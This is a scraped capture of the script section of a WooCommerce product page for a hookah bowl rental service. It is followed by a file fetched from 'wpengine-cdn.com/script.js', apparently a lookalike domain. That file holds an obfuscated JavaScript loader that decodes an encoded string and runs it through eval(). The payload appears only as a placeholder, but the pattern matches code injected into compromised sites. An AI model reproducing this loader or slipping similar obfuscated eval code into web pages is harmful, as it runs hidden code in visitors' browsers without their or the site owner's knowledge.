css/parts/el-list.min.css","wd-el-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-widget-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209495211","post":"10172","tz":"5.5","srv":"bookmysmoke.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209495211", "10172" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.8" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.8" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d80b46f97a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10172,"title":"BMS%20Regular%20Bowl%20%E2%80%93%20Electro%20Mint%20-%20Book%20My%20Smoke","excerpt":"What You'll get in this :-\r\n<ul>\r\n \t<li>1 BMS Regular Chillum (Clay\/Mitti chillum)<\/li>\r\n \t<li>3 Coconut Coal or 3 Pcs Magic Coals (We will call and confirm the same before the dispatch)<\/li>\r\n \t<li>The flavours are pre-filled in the bowl.<\/li>\r\n \t<li>Minimum delivery time is 45 mins to 1 hour.<\/li>\r\n \t<li>Operation in Kolkata and Siliguri.<\/li>\r\n \t<li>Damage Charges as below :-\r\nGlass Pot of the Hookah :- RS 1000\r\nPipe or Hose :- RS 300\r\nRubber or Tongs missing :- Rs 50<\/li>\r\n \t<li>The security deposit of Rs 1000 per hookah is to be paid by the customer if the delivery address is a hotel,Guest house, PG, Air Bnb, Sahpoorji Pallon Ji in Rajarhat, Vedic Village or any unverified address like road pick up or collection from our premises.<\/li>\r\n \t<li>The size, design and the colour of the hookah may vary from that of the image shown.<\/li>\r\n<\/ul>\r\n<em><strong>NOTE<\/strong> : (This Product is for Rent &amp; not for Sale. Customers will have to return it after the rental period. In case of any damage or loss of product a penalty fee is applied. For more information read our <a href=\"https:\/\/bookmysmoke.in\/terms-condition\/\">Terms &amp; Conditions<\/a>.)<\/em>","featuredImage":"https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d80b46f97a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10172,"title":"BMS%20Regular%20Bowl%20%E2%80%93%20Electro%20Mint%20-%20Book%20My%20Smoke","excerpt":"What You'll get in this :-\r\n<ul>\r\n \t<li>1 BMS Regular Chillum (Clay\/Mitti chillum)<\/li>\r\n \t<li>3 Coconut Coal or 3 Pcs Magic Coals (We will call and confirm the same before the dispatch)<\/li>\r\n \t<li>The flavours are pre-filled in the bowl.<\/li>\r\n \t<li>Minimum delivery time is 45 mins to 1 hour.<\/li>\r\n \t<li>Operation in Kolkata and Siliguri.<\/li>\r\n \t<li>Damage Charges as below :-\r\nGlass Pot of the Hookah :- RS 1000\r\nPipe or Hose :- RS 300\r\nRubber or Tongs missing :- Rs 50<\/li>\r\n \t<li>The security deposit of Rs 1000 per hookah is to be paid by the customer if the delivery address is a hotel,Guest house, PG, Air Bnb, Sahpoorji Pallon Ji in Rajarhat, Vedic Village or any unverified address like road pick up or collection from our premises.<\/li>\r\n \t<li>The size, design and the colour of the hookah may vary from that of the image shown.<\/li>\r\n<\/ul>\r\n<em><strong>NOTE<\/strong> : (This Product is for Rent &amp; not for Sale. Customers will have to return it after the rental period. In case of any damage or loss of product a penalty fee is applied. For more information read our <a href=\"https:\/\/bookmysmoke.in\/terms-condition\/\">Terms &amp; Conditions<\/a>.)<\/em>","featuredImage":"https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"off"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.9" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.8" id="wd-age-verify-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bookmysmoke.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209495211,"store_id":"9a63fe25-ac18-4413-996a-d672474cd54c","ui":null,"url":"https://bookmysmoke.in","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":10172,"pn":"BMS Regular Bowl \u2013 Electro Mint","pc":"BMS Regular Single Bowl For Rent/Rent","pp":"250","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Rent","BMS Regular Single Bowl For Rent","BMS Regular Bowl \u2013 Electro Mint"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6416
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"OywANxpHg",37,4,39))